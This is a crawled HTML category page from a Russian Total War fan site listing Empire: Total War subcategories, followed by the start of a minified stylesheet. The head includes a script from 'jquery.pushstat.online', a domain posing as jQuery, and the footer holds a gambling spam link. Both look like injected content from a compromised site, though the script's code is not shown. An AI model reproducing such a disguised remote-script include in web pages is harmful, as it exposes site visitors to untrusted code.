

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/index.php/totalwars/empirer-total-war.html
body_size: 7137
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-category itemid-837 j31 mm-hover">
<head>
  <base href="/index.php/totalwars/empirer-total-war.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Total War,WARHAMMER,Warhammer 2,Warhammer 3,THREE KINGDOMS,ROME,Rome 2,Shogun 2,SHOGUN,ATTILA,NAPOLEON,MEDIEVAL,MEDIEVAL 2,MOUNT AND BLADE,Bannerlord,Огнём и мечом">
  <meta name="description" content="Total WarS это сайт фанатов серии игр Total War - новости и обзоры игр WARHAMMER (I,II,III),ROME 2, SHOGUN 2, MEDIEVAL 2,THREE KINGDOMS">
  <title>Empire: Total War - TotalWars</title>
  <link href="/totalwars/empirer-total-war.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/totalwars/empirer-total-war.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=837&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/14fb15aa4ddc83162776f3c5d98603f2.css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"35302c1b2888785942d4d166185a3891","system.paths":{"root":"","base":""}}
  </script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://totalwars.net/"},{"@type":"ListItem","position":2,"name":"Total War","item":"http://totalwars.net/"},{"@type":"ListItem","position":3,"name":"Empire: Total War","item":"http://totalwars.net/index.php/totalwars/empirer-total-war.html"}]}
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
<noscript>
  <style type="text/css">

  img.jch-lazyload,iframe.jch-lazyload{display:none}
  </style>
</noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu"></div>
        </div>
        <div class="span4">
          <div class="top-login"></div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img jch-lazyload" src="[data-uri]" data-src="/templates/ja_mitius/images/logo.png" alt="TotalWars"><noscript><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></noscript></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="active dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li class="current active" data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>

  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="category-list">
              <div>
                <div class="content-category">
                  <h2>Empire Total War</h2>
                  <div class="category-desc">
                    <div class="clr"></div>
                  </div>
                  <p>В данной категории нет материалов.</p>
                  <div class="cat-children">
                    <h3>Подкатегории</h3>
                    <div class="first">
                      <h3 class="page-header item-title">
<a href="/empire-total-war-raznoe.html">Новости Empire Total War</a> <span class="badge badge-info tip hasTooltip" rel="tooltip" title="Кол-во материалов:">47</span>
</h3>
                      <div class="category-desc">
                        <p>Различные материалы по Empire Total War.</p>
                      </div>
                    </div>
                    <div>
                      <h3 class="page-header item-title">
<a href="/empire-total-war-general.html">Сухопутные сражения в Empire Total War</a> <span class="badge badge-info tip hasTooltip" rel="tooltip" title="Кол-во материалов:">9</span>
</h3>
                      <div class="category-desc">
                        <p>Раздел посвящён тактике и стратегии сухопутных баталий Empire Total War</p>
                      </div>
                    </div>
                    <div>
                      <h3 class="page-header item-title">
<a href="/etw-dnevnik.html">Empire Total War морские сражения</a> <span class="badge badge-info tip hasTooltip" rel="tooltip" title="Кол-во материалов:">6</span>
</h3>
                      <div class="category-desc">
                        <p>Этот раздел сайта посвящен тактике и стратегии морских сражений Empire Total War.</p>
                      </div>
                    </div>
                    <div>
                      <h3 class="page-header item-title">
<a href="/empire-total-war-steam.html">Сетевая игра Empire Total War</a> <span class="badge badge-info tip hasTooltip" rel="tooltip" title="Кол-во материалов:">5</span>
</h3>
                      <div class="category-desc">
                        <p>Игра в Empire Total War на серверах Steam</p>
                      </div>
                    </div>
                    <div class="last">
                      <h3 class="page-header item-title">
<a href="/letsplay-empire-total-war.html">Empire Total War cтратегия</a> <span class="badge badge-info tip hasTooltip" rel="tooltip" title="Кол-во материалов:">42</span>
</h3>
                      <div class="category-desc">
                        <p>Обзоры Empire Total War. Тактика и стратегия при прохождении кампании</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod179">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Поиск</span></h3>
                    <div class="module-ct">
                      <div class="search">
                        <form action="/totalwars/empirer-total-war.html" method="post" class="form-inline form-search">
                          <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="837">
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod194">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Купить игры Total War</span></h3>
                    <div class="module-ct">
                      <div class="custom">
                        <p><a title="КУПИТЬ Total War: WARHAMMER 3" href="/total-war-warhammer-news/3453-total-war-warhammer-3-sale.html" target="_blank" rel="alternate noopener noreferrer"><noscript></noscript></a></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>27 ноября 2021</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57395-total-war-warhammer-3-iii/" target="_blank">Total War. WARHAMMER 3 (III)</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/55013-%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0-%D0%B2-%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B5-%D0%B2%D0%BA%D0%BB-%D0%B8-%D1%80%D0%B5%D1%87%D0%B8-%D0%BF%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%BE%D0%B9/" target="_blank">Украина в составе ВКЛ и Речи Посполитой</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/2731-kozatctvo/" target="_blank">Козацтво</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/1150-%D0%BD%D0%B0%D1%88%D0%B8-%D1%81%D1%82%D0%B8%D1%85%D0%B8/" target="_blank">Наши стихи</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/53791-%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F-%D0%BC%D0%B0%D1%80%D0%B2%D0%B5%D0%BBdc-comics/" target="_blank">Вселенная Марвел/DC Comics</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8"></div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4"></div>
      </div>
    </section>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 189 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img class="jch-lazyload" title="Total War Center" src="[data-uri]" data-src="/images/banners/twc.jpg" alt="Total War Center"><noscript><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"></noscript>  <img class="jch-lazyload" title="Всадники Кальрадии" src="[data-uri]" data-src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"><noscript><img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></noscript>   <img class="jch-lazyload" src="[data-uri]" data-src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/Безмотылка-в-Украине-логотип-малый.png" width="33" height="33"><noscript><img src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/%D0%91%D0%B5%D0%B7%D0%BC%D0%BE%D1%82%D1%8B%D0%BB%D0%BA%D0%B0-%D0%B2-%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF-%D0%BC%D0%B0%D0%BB%D1%8B%D0%B9.png" width="33" height="33"></noscript></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
              <span style="color: #000000;">(с) TotalWarS 2006-2020.</span> Копирование материалов сайта разрешено только при наличии в тексте прямой индексируемой ссылки на источник.</span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">Связь с администрацией сайта - </span></span>сюда</p>
            </div>
          </div>
        </div>
      </div>
    </section>
  </footer>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c49ed8132ce84b0fbc2e71bbe01c6502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/media/plg_jchoptimize/cache/css/14fb15aa4ddc83162776f3c5d98603f2.css
body_size: 51293
content:
@charset "utf-8";.jcomments-links{margin-top:10px;clear:both;text-align:left}.comments-link,.readmore-link{padding:0 5px 5px 14px;background-image:url(/components/com_jcomments/tpl/default/images/jc_blog.gif);background-repeat:no-repeat}.comments-link{background-position:0 -27px}.readmore-link{background-position:0 2px}#jc{clear:both}#jc a:link,#jc a:visited,#jc a:hover{outline:none}#jc .clear{clear:both;height:1px;overflow:hidden}#jc .busy{display:none;margin:3px auto;padding:0;width:16px;height:16px;background:url(/components/com_jcomments/tpl/default/images/jc_busy.gif) no-repeat}#jc h4{color:#555;background-color:inherit;font-weight:bold;text-align:left;border-bottom:1px solid #D2DADB;padding:0 0 2px 0;margin-bottom:10px}#jc p.message{color:#777;background-color:inherit;background-image:none;text-align:center;text-decoration:none;text-transform:none;text-indent:0;padding:5px 0 0 0;border-top:1px solid #D2DADB}#comments{margin:0;padding:0;width:100%;text-align:left;text-decoration:none;text-transform:none;text-indent:0}#comments a{color:#849B9F;background-color:inherit;font-weight:normal;text-decoration:none}#comments a:active,#comments a:focus,#comments a:hover{color:#c00 !important;background-color:transparent !important}#comments a[rel*=external],#comments a[rel*=external]:active,#comments a[rel*=external]:hover,#comments a[rel*=external]:focus{background:url(/components/com_jcomments/tpl/default/images/jc_link.gif) no-repeat center right;padding:0 10px 0 0;margin:0 2px;display:inline-block}#comments .rss,#comments .refresh,#comments .subscribe{padding:0 0 0 14px;margin:0 2px;border:none;display:inline-block}#comments .rss{background:url(/components/com_jcomments/tpl/default/images/jc_rss.gif) no-repeat center left !important}#comments .refresh{background:url(/components/com_jcomments/tpl/default/images/jc_refresh.gif) no-repeat center left !important}#comments .subscribe{background:url(/components/com_jcomments/tpl/default/images/jc_subscribe.gif) no-repeat center left !important}#comments h4 .rss,#comments h4 .refresh{padding:0 0 0 10px;margin:0 0 0 